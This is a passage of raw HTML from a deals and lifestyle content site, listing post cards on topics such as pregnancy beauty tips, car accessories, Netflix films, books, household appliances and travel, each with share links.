			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
